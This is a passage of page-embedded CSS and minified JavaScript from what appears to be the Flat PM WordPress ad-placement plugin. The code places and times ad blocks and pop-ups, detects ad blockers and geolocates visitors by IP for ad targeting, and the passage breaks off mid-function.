.fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in 